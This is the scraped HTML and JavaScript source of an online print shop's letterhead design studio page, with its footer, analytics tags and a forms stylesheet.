                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100486&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1040&quot;,&quot;Name&quot;:&quot;ATStudioScript&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1038&quot;,&quot;Name&quot;:&quot;Bauhaus&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1041&quot;,&quot;Name&quot;:&quot;Carmela&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1039&quot;,&quot;Name&quot;:&quot;Century Schoolbook&quot;},{&quot;Id&quot;:&quot;1042&quot;,&quot;Name&quot;:&quot;ChocolateBox&quot;},{&quot;Id&quot;:&quot;1043&quot;,&quot;Name&quot;:&quot;ChocolateBoxDecorative&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1044&quot;,&quot;Name&quot;:&quot;Duc De Berry LT Std&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1045&quot;,&quot;Name&quot;:&quot;Old Typewriter&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uab7e49bf2aaa422f968aa0aa6db3e710',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u05d248b94d3b489fb9de7fb7c0c9bf74',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Full Colour A4 Recycled Letterhead</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 210 x 297mm</li>
            <li>Bleed Size: 213 x 300mm</li>
            <li>Paper Stock: 120gsm 100% recycled</li>
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGFkNzhiNmZlLTBkZmEtNGJkMC04NWNlLTk0ZTVjZTZkZTg0OB4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZBjT1fkq5pHRybQLO6TykwuGFNOv" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 124
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
